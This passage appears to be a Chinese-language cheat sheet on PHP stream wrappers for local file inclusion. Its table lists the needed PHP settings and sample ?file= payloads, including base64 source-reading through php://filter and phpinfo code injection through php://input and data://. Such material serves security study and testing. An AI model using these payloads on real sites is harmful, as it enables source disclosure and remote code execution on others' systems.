 （bzip2用法同上，不再演示，另需注意zlib,bzip2访问的是文件自身，zip访问的是文件内的子文件）
简单总结如下表格：
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=